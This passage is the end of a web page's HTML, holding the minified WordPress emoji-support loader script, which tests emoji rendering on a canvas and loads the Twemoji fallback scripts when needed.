n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ssushh.sk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
